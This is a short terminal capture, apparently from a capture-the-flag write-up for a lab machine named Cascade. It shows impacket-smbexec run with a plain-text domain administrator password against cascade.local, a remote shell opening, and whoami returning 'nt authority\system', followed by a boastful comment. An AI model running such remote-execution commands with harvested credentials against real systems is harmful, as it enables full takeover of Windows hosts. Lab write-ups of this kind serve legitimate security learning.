 ~ : python3
--> impacket-smbexec 'CASCADE.LOCAL/administrator:baCT3r1aN00dles@cascade.local'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
we're system boiiii i